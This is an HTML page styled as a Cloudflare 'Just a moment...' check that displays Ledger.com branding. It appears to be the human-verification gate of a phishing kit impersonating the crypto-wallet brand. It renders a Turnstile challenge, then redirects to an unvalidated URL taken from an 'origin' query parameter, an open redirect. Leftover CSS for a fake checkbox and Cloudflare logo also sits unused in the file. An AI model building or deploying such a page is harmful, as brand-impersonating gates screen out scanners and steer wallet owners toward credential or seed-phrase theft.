
<file: captcha.html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Just a moment...</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500&display=swap" rel="stylesheet">
<style>
  *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
  .logo-text {
    fill: #fff;
  }
  body {
    background-color: #222;
    font-family: 'Inter', sans-serif;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .page-wrap {
    display: flex;
    flex-direction: column;
    gap: 14px;
    align-items: flex-start;
  }

  .header {
    display: flex;
    align-items: center;
    gap: 10px;
  }
  .header img { width: 40px; height: 40px; flex-shrink: 0; }
  .header-title { font-size: 26px; font-weight: 700; color: #e0e0e0; line-height: 1.3; }
  .header-sub { font-size: 20px; color: #aaa; }

  .widget {
    background: #2e2e2e;
    border: 1px solid #444;
    border-radius: 4px;
    width: 310px;
    display: flex;
    align-items: center;
    padding: 10px 12px;
    gap: 0;
    min-height: 60px;
  }

  .left-area {
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
  }

  .cb-box {
    width: 22px; height: 22px;
    border: 2px solid #777;
    border-radius: 3px;
    flex-shrink: 0;
    display: flex; align-items: center; justify-content: center;
    background: #2b2b2b;
    cursor: pointer;
    transition: border-color 0.15s;
  }
  .cb-box.checked { border-color: #2e7d32; background: #2e7d32; }
  .cb-checkmark { display: none; }
  .cb-box.checked .cb-checkmark { display: block; }

  .cb-label { font-size: 13px; color: #ccc; }

  .spinner-wrap { width: 22px; height: 22px; flex-shrink: 0; position: relative; }
  @keyframes spin8 { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  .spinner-wrap svg { animation: spin8 1s steps(8, end) infinite; width: 22px; height: 22px; }
  .spinner-wrap svg line {
    stroke: #4caf50;
    stroke-width: 2.5;
    stroke-linecap: round;
  }

  .success-svg { width: 22px; height: 22px; flex-shrink: 0; }
  .s-circle { fill: #2e7d32; }
  .s-check {
    stroke: #fff; stroke-width: 2.5; fill: none;
    stroke-linecap: round; stroke-linejoin: round;
    stroke-dasharray: 28; stroke-dashoffset: 28;
    transition: stroke-dashoffset 0.35s ease 0.1s;
  }
  .s-check.drawn { stroke-dashoffset: 0; }
  .success-label { font-size: 13px; color: #ccc; }

  .right-brand {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 3px;
    flex-shrink: 0;
    margin-left: 10px;
  }
  .cf-logo-svg { height: 18px; opacity: 0.85; }
  .terms { font-size: 10px; color: #888; }
  .terms a { color: #999; text-decoration: none; cursor: pointer; }
  .terms a:hover { text-decoration: underline; }

  .sec-text { font-size: 16px; color: #888; margin-top: 4px; }

  .state { display: none; align-items: center; gap: 10px; }
  .state.active { display: flex; }
</style>
</head>
<body>

<div class="page-wrap">

  <div class="header">
    <img src="[data-uri]" alt="icon">
    <div>
      <div class="header-title">Ledger.com</div>
      <div class="header-sub">Verify you are human by completing the action below.</div>
    </div>
  </div>

   <div id="widget" class="cf-turnstile" ></div>


  <p class="sec-text">Ledger.com needs to review the security of your connection before proceeding.</p>

</div>
 <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?onload=onloadTurnstileCallback" defer></script>
<script type="text/javascript">
window.onloadTurnstileCallback = function () {
    turnstile.render('#widget', {
        sitekey: "0x4AAAAAADorIe6HE_IrftD5",
        callback: function(token) {
            sessionStorage.setItem('captchaVerified', 'true');
            const urlParams = new URLSearchParams(window.location.search);
            const originPage = urlParams.get('origin');
            
            if (originPage) {
                window.location.href = originPage;
            } else {
                window.location.href = '/';
            }
        },
    });
};

   
</script>
</body>
</html>
</file>
